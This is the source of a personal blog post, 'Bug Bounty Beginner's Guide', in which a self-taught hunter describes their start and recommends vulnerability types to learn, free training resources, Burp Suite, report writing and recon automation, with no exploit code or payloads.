


<file: posts/news-guide/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    
      <title>
        Bug Bounty Beginner’s Guide ::
        zonduu
      </title>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta
  name="description"
  content="There are lots of guides on how to start into Bug Bounty Hunting but I will share my personal experience of getting into bug bounty hunting without previous knowledge of coding or web development and will also share some useful resources as well as answering some common questions.
How I started?#I started hunting for bugs without knowing any web development. I joined H1 without knowing what XSS was. It took me a little more than a year to be where I am. Constant learning and studying. This is a competitive field, you can earn money but it won’t be easy, you need to earn it.
"
/>
<meta
  name="keywords"
  content=""
/>
<meta name="robots" content="noodp" />
<link rel="canonical" href="https://zonduu.me/posts/news-guide/" />





<link rel="stylesheet" href="/css/style.css">

<link rel="stylesheet" href="https://zonduu.me/style.css" />


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://zonduu.me/img/apple-touch-icon-144-precomposed.png" />
<link rel="shortcut icon" href="https://zonduu.me/img/favicon.png" />


<link href="/fonts/Inter-Italic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Regular.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Medium.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-MediumItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Bold.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-BoldItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">



  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Bug Bounty Beginner’s Guide">
  <meta name="twitter:description" content="My personal journey into bug bounty hunting and tips for beginners.">



<meta property="og:url" content="https://zonduu.me/posts/news-guide/">
  <meta property="og:site_name" content="zonduu">
  <meta property="og:title" content="Bug Bounty Beginner’s Guide">
  <meta property="og:description" content="My personal journey into bug bounty hunting and tips for beginners.">
  <meta property="og:locale" content="en_us">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2020-01-15T00:00:00+00:00">
    <meta property="article:modified_time" content="2020-01-15T00:00:00+00:00">




<meta name="google-adsense-account" content="ca-pub-6629477156127628">


<link rel="stylesheet" href="/style.css">


  </head>
  <body class="dark-theme">
    <div class="container">
      <header class="header">
  <span class="header__inner">
    <a
  href="/"
  class="logo"
  style="text-decoration: none;"
>
  
    <span class="logo__mark"><svg xmlns="http://www.w3.org/2000/svg" class="greater-icon" viewBox="0 0 44 44">
  <path fill="none" d="M15 8l14.729 14.382L15 35.367" />
</svg>
</span>
    <span class="logo__text"
      >root@localhost:~#</span
    >
    <span class="logo__cursor"></span>
  
</a>


    <span class="header__right">
      
      

      
      <a class="posts-link" href="/posts/">Posts</a>
      <span class="separator">|</span>

      <span class="theme-toggle">
        <svg
  class="theme-toggler"
  width="24"
  height="24"
  viewBox="0 0 48 48"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M22 41C32.4934 41 41 32.4934 41 22C41 11.5066 32.4934 3 22
  3C11.5066 3 3 11.5066 3 22C3 32.4934 11.5066 41 22 41ZM7 22C7
  13.7157 13.7157 7 22 7V37C13.7157 37 7 30.2843 7 22Z"
  />
</svg>

      </span>
    </span>
  </span>
</header>















      <div class="content">
        
  
  

  <article class="post">
    <h1 class="post-title">Bug Bounty Beginner’s Guide</h1>
    <div class="post-meta">
      
        <time class="post-date">
          2020-01-15
        </time>

        
          
        
      

      


      
    </div>

    

    

    <div class="post-content">
      
      <p>There are lots of guides on how to start into Bug Bounty Hunting but I will share my personal experience of getting into bug bounty hunting without previous knowledge of coding or web development and will also share some useful resources as well as answering some common questions.</p>
<h2 id="how-i-started">
  How I started?
  <a href="#how-i-started" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>I started hunting for bugs without knowing any web development. I joined H1 without knowing what XSS was. It took me a little more than a year to be where I am. Constant learning and studying. This is a competitive field, you can earn money but it won’t be easy, you need to earn it.</p>
<p>I had no idea how a lot of things worked but eventually I learned about them. Now I can proudly say I found all Top 10 Owasp vulnerabilities like SQLi, RCE, XXE apart from many more, but it took a lot of hard work. It didn’t happen from one day to another.</p>
<p>Right now this is my full time job.</p>
<h2 id="where-to-start">
  Where to start?
  <a href="#where-to-start" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>When starting you may get overwhelmed with all the information there is out there, and that’s fine, but I recommend to learn one thing at the time, once you are done with that you move up to another thing/topic. For example, pick a vulnerability type and learn in deep about it, then move to another, etc.</p>
<h2 id="what-vulnerabilities-every-bug-bounty-hunter-knows">
  What vulnerabilities every bug bounty hunter knows?
  <a href="#what-vulnerabilities-every-bug-bounty-hunter-knows" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>There are too many and some are fairly new like HTTP smuggling, so I will just mention some of the ones I think you should start with. You will learn others along your journey..</p>
<p>Also, they are not in order, so you can pick any of them to start:</p>
<ul>
<li>XSS</li>
<li>CSRF</li>
<li>IDOR</li>
<li>Open Redirect</li>
<li>SSRF</li>
<li>SQL injection (the basics, since can be hard when starting)</li>
</ul>
<p>This are common web vulnerabilities but there are many more. So when starting from zero I would pick one of the above, and try to learn about it. Then repeat. If you already know all of them, then search for others.</p>
<h2 id="where-can-i-learn-about-them">
  Where can I learn about them?
  <a href="#where-can-i-learn-about-them" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>There are a lot of resources to learn every vulnerability type, everything is out there. I will just mention some of useful websites that you can start learning now, completely free.</p>
<ul>
<li>
<p>PortSwigger’s labs → <a href="https://portswigger.net/web-security">https://portswigger.net/web-security</a><br>
They explain almost all vulnerability types that exist. They give a really good summary on what the vulnerability is, and also have a lab that is a controlled environment where you can hack it exploiting that vulnerability type.</p>
</li>
<li>
<p>Hackerone’s Hacktivity → <a href="https://hackerone.com/hacktivity">https://hackerone.com/hacktivity</a><br>
The search function inside Hackerone sucks, so you can use google to search for this: “Hackerone XSS” in google will give you results of other hacker’s findings on real websites about XSS. Personally, I used this a lot when starting, and still look at it almost every day so you can get a real vision of how the vulnerability looks at a real website and how hackers find and report them.</p>
</li>
</ul>
<h2 id="ctfs-capture-the-flag">
  CTFs (Capture The Flag)
  <a href="#ctfs-capture-the-flag" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>CTF is where you hack into a controlled environment to find a “flag” that will prove you completed it.</p>
<p>I honestly don’t like CTFs and never really got into it, but some people do and learn a lot about it. Can be useful to improve your skills and some people just enjoy doing them.</p>
<h2 id="hackerone-discord">
  Hackerone Discord
  <a href="#hackerone-discord" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Hackerone Discord → <a href="https://discord.com/invite/32ZNZVN">https://discord.com/invite/32ZNZVN</a></p>
<p>I just can’t think of what would be of me if I have never found this discord server. I joined there without knowing what XSS was. I didn’t know any web vulnerability. It took a lot of work and a lot of desire to learn to get where I am, and eventually paid off.</p>
<p>There are a lot of people there that will point you in the right direction in this server, feel free to ask questions there.</p>
<h2 id="do-i-need-to-use-any-special-tool">
  Do I need to use any special tool?
  <a href="#do-i-need-to-use-any-special-tool" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>When you start, all you need is the free version of burp suite to intercept and log traffic and a browser. Eventually you will start using other tools or developing your own and that’s normal, but you don’t need to learn 20 tools to start hunting for bugs… just a browser and burp suite.</p>
<h2 id="do-i-need-to-know-how-to-code">
  Do I need to know how to code?
  <a href="#do-i-need-to-know-how-to-code" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Well, you don’t need to know, but it definitely helps. I knew a bit of python when I started in the bug bounty world and it helped me to automate some basic tasks and recently I used it a lot for “complex” PoCs of my last reports.</p>
<p>I would recommend to learn a bit of bash script and python so if you want to automate a task you can do it.</p>
<p>It is also important to know the basics of javascript and html to actually know how to get an XSS, you should definitely learn a bit about them too.</p>
<h2 id="how-to-write-a-report">
  How to write a report?
  <a href="#how-to-write-a-report" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>You need to be clear in what the bug and the impact is. There are awesome reports in Hackerone that you can take as guide.</p>
<p>Also check here → <a href="https://docs.hackerone.com/hackers/quality-reports.html">https://docs.hackerone.com/hackers/quality-reports.html</a></p>
<h2 id="when-should-i-start-looking-for-vulnerabilities-in-real-websites">
  When should I start looking for vulnerabilities in real websites?
  <a href="#when-should-i-start-looking-for-vulnerabilities-in-real-websites" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Well, this is a hard question. Everyone makes his own journey. Some prefer to do CTFs, some like to do a lot of labs.. some like to read some books like “the web application hacker’s handbook” and just then jump into a program and that’s totally fine. Everyone has his own journey.</p>
<p>Personally I don’t like CTFs. I didn’t do any labs apart from 2 or 3 from PortSwigger of HTTP Smuggling. I did read a hacking related book and understood nothing about it.</p>
<p>What I did was jumping directly to old bug bounty programs and started searching for the vulnerabilities I learned about and that’s it. Pretty simple right?</p>
<p>Being a Bug bounty Hunter or Security Analyst means you will always be learning new things, new vulnerabilities, new techniques, etc. There isn’t any hacker that can say “i know it all” and just stops learning.</p>
<p>So start looking for vulnerabilities whenever you feel like to do it. There isn’t a “right” moment. I would recommend that you learn a few web vulnerabilities before trying to hunt for bugs but you are always free to do whatever you want, remember, every journey is different.</p>
<h2 id="do-i-need-to-get-a-certification-like-ceh">
  Do I need to get a certification like CEH?
  <a href="#do-i-need-to-get-a-certification-like-ceh" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Definitely not. You can get it if you want to work for a company but won’t give you any special advantage in the Bug Bounty world when finding and reporting vulnerabilities. A lot of hackers are self-taught like me.</p>
<p>You can learn everything without spending a single dollar in any cert or any website that claims you can become a hacker in 2 weeks by buying their $500 course from them. Don’t trust them.</p>
<h2 id="automation">
  Automation
  <a href="#automation" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Automation can be from automating simple tasks such as a big command you do every day to a large script to do multiple things. This isn’t a “must”, but will definitely save you time and maybe you get more bugs..</p>
<h3 id="general-rule-every-hacker-or-just-linux-users-knows">
  General rule every hacker (or just linux users) knows:
  <a href="#general-rule-every-hacker-or-just-linux-users-knows" class="h-anchor" aria-hidden="true">#</a>
</h3>
<p>If you write the same command (that is relative long) 2 or more times a day, then make a function in bashrc or make a script and move it to /usr/local/bin to call it from everywhere. This will save you time.
I recommend watching Nahamsec youtube videos where he does recon and shows some cool techniques and how you can automate your workflow.</p>
<h3 id="what-i-recommend">
  What I recommend:
  <a href="#what-i-recommend" class="h-anchor" aria-hidden="true">#</a>
</h3>
<ul>
<li>Automate subdomain enumeration and discovery.</li>
<li>Automate brute-forcing directories.</li>
<li>Automate visualization of live subdomains.</li>
<li>Automate everything that takes “long” time to do it manually so you can focus on something else while it is running.</li>
</ul>
<h2 id="conclusion--tips">
  Conclusion + Tips
  <a href="#conclusion--tips" class="h-anchor" aria-hidden="true">#</a>
</h2>
<ul>
<li>The bug bounty field is competitive.</li>
<li>Everything is in internet, just ask Mr. google.</li>
<li>This is not for everyone.</li>
<li>Try to avoid being overwhelmed with information. Take breaks.</li>
<li>Send this to the people that ask you “Can you teach me how to hack?”</li>
<li>Work hard and you will eventually get it.</li>
<li>Some people in Twitter share useful resources, tips, etc. follow them!</li>
<li>Good luck.</li>
</ul>
<p>If you want to buy me a coffee because you liked this guide, feel free to do it here: <a href="https://www.buymeacoffee.com/zonduu">https://www.buymeacoffee.com/zonduu</a></p>
<p>Follow me on twitter <a href="https://twitter.com/zonduu1">https://twitter.com/zonduu1</a> so you can see where I publish new write-up in my own website.</p>
<p>Hope this is useful for some people,</p>
<p>zonduu.</p>

    </div>
    

    
      
    
  </article>

      </div>

      
        <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
   
      </div>
    
  </div>
</footer>





<script type="text/javascript" src="/bundle.min.js"></script>


      
    </div>

  </body>
</html>
</file>
<file: css/style.css>
@charset "UTF-8";
body.light-theme, :root {
  /* light theme color */
  --background: #fff;
  --background-secondary: #eaeaea;
  --header: #fafafa;
  --color: #222;
  --color-secondary: #999;
  --border-color: #dcdcdc;
  /* variables for js, must be the same as these in @custom-media queries */
  --phoneWidth: (max-width: 684px);
  --tabletWidth: (max-width: 900px); }

body.dark-theme {
  /* dark theme colors */
  --background: #292a2d;
  --background-secondary: #3b3d42;
  --header: #252627;
  --color: #a9a9b3;
  --color-secondary: #73747b;
  --border-color: #4a4b50; }

@media (prefers-color-scheme: light) {
  body:not(.dark-theme) {
    /* light theme color */
    --background: #fff;
    --background-secondary: #eaeaea;
    --header: #fafafa;
    --color: #222;
    --color-secondary: #999;
    --border-color: #dcdcdc; } }

@media (prefers-color-scheme: dark) {
  body:not(.light-theme) {
    /* dark theme colors */
    --background: #292a2d;
    --background-secondary: #3b3d42;
    --header: #252627;
    --color: #a9a9b3;
    --color-secondary: #73747b;
    --border-color: #4a4b50; } }

/* MEDIA QUERIES */
/* HOW TO USE */
/*@media ($phone) {*/
/*margin-top: 0;*/
/*}*/
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-feature-settings: "liga", "tnum", "case", "calt", "zero", "ss01", "locl";
  src: url("../fonts/Inter-Regular.woff2") format("woff2");
  font-display: swap; }

@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-feature-settings: "liga", "tnum", "case", "calt", "zero", "ss01", "locl";
  src: url("../fonts/Inter-Italic.woff2") format("woff2");
  font-display: swap; }

@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-feature-settings: "liga", "tnum", "case", "calt", "zero", "ss01", "locl";
  src: url("../fonts/Inter-Medium.woff2") format("woff2");
  font-display: swap; }

@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-feature-settings: "liga", "tnum", "case", "calt", "zero", "ss01", "locl";
  src: url("../fonts/Inter-MediumItalic.woff2") format("woff2");
  font-display: swap; }

@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-feature-settings: "liga", "tnum", "case", "calt", "zero", "ss01", "locl";
  src: url("../fonts/Inter-Bold.woff2") format("woff2");
  font-display: swap; }

@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-feature-settings: "liga", "tnum", "case", "calt", "zero", "ss01", "locl";
  src: url("../fonts/Inter-BoldItalic.woff2") format("woff2");
  font-display: swap; }

.button-container {
  display: table;
  margin-left: auto;
  margin-right: auto; }

button,
.button,
a.button {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 8px 18px;
  margin-bottom: 5px;
  background: var(--background-secondary);
